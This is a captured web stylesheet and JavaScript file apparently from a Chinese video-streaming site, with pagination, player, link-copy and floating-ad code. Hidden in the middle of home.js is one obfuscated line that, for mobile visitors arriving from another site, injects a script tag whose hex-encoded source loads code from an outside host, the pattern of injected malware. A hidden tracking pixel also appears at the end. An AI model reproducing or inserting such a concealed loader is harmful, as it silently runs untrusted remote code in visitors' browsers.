.page-input {
	border: 1px solid #cacaca;
	margin: 0px 10px;
	width: 39px;
	height: 32px;
	border-radius: 6px;
	color: #333;
}

.pagenavi_txt {
	text-align: center;
	margin: 40px 0 15px 0;
}

.pagenavi_txt .pagetext {
	padding: 6px 12px;
	background-color: #f4f4f4;
	margin: 0 3px;
	font-size: 14px;
	display: inline-block;
	color: #666;
	border-radius: 6px;
}

.pagenavi_txt .pagetext:hover {
	color: #fff;
	background-color: #069113;
}

.pagenavi_txt .page-actvie {
	color: #fff;
	background-color: #ff80a8;
}

/* fenye end */
/* xiangqing */
.detail-info {
	margin-top: 10px;
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 6px;
	/*! text-align: center; */
}

.detail-pos {
	color: #fff;
	font-size: 18px;
	background-color: #ff80a8;
	/*! text-align: center; */
	padding: 5px;
}

.detail-vod-pic {
	width: 80%;
	height: 500px;
	padding: 10px;
}

.detail-title-div {
	border-bottom: 1px solid #e5e5e5;
}

.detail-play-title {
	font-size: 14px;
	color: #ff80a8;
	font-weight: 700;
	border-bottom: 2px solid #f96868;
	padding-bottom: 8px;
	width: 110px;
}

.detail-btns {
	width: 100%;
	padding: 5px 10px;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

.detail-play-btns {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin-top: 10px;
	flex-wrap: wrap;
}

.play-btn {
	background: linear-gradient(90deg, #fc6f77, #e43444);
	border-radius: 5px;
	padding: 5px 10px;
	margin-right: 5px;
	text-align: center;
	margin-top: 5px;
}

.play-btn-text {
	font-size: 14px;
	color: #fff;
}

.copy-link {
	width: 100%;
	height: 50px;
	background-color: #ff80a8;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 8px 0px;
}

.copy-link-text {
	color: #fff;
	font-size: 14px;
}

.copy-link-button {
	color: #fff;
	font-size: 13px;
}

.detail-current {
	margin-top: 5px;
	height: 30px;
	border-radius: 5px;
	align-items: center;
}

.detail-current-title {
	margin-top: 3px;
	font-size: 18px;
	padding-left: 10px;
	color: #000;
	font-weight: bold;
	padding-left: 10px;
	border-left: 5px solid #ff7fac;
	margin-left: 10px;
}

/* xiangqing end */
/* bofang */
.player-box {
	background-color: #000;
	width: 100%;
	height: 100%;
	position: relative;
}

.play-text-div {
	padding: 7px 0;
	text-align: center;
}

.play-text-div:nth-child(1) {
	width: 40%;
}

.play-text-div:nth-child(2) {
	width: 60%;
}

.play-text {
	font-size: 16px;
}

.h5_player {
	width: 100%;
	height: 640px;
	position: relative;
}

/* bofang end */


/* double */

.double-right {
	z-index: 600;
}



.double-right {
	right: 10px;
}

.double-div {
	position: fixed;
	z-index: 600;
}

.double-left-item {
	left: 10px;
}

.double-right-item {
	right: 10px;
}

.double-img {
	width: 65px;
	height: 65px;
	border: 2px solid #d81e06;
	border-radius: 12px;
}

.double-button {
	background-color: #000;
	margin-top: -4px;
}

.double-text {
	color: #FFFFFF;
}

.double-del {
	width: 15px;
	height: 15px;
	position: absolute;
	top: -8px;
	right: -6px;


}

/* double end  */
.piao-div {
	position: fixed;
	z-index: 10000;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	/*! text-align: center; */
}

.piaoclose {
	position: relative;
	top: 1px;
	font-size: 15px;
	font-weight: 600;
	color: #ff0000;
}

.floating-image {
	border-radius: 10px;
	width: 70px;
	height: 70px;
}

@media screen and (max-width: 768px) {
	.top-text-link {
		width: 45px;
		padding: 5px;
		height: 45px;
		line-height: 17px;
		text-align: center;
	}

	.pc-show {
		display: none !important;
	}

	.logo {
		margin: 0;
	}

	.text-bts {
		width: 25%;
		font-size: 13px;
	}

	.web-nav-type {
		width: 50px;
	}

	.web-nav-child {
		flex-grow: 2;
		width: 25%;
	}

	.app-list {
		width: 21%;
		justify-content: center;
	}

	.vod-list {
		width: 50%;
	}

	.vod-pic {
		height: 110px;
	}

	.detail-vod-pic {
		height: 280px;
		width: 100%;
	}

	.h5_player {
		height: 285px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://xxsyssc.com/template/quan/static/js/home.js
body_size: 1901
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
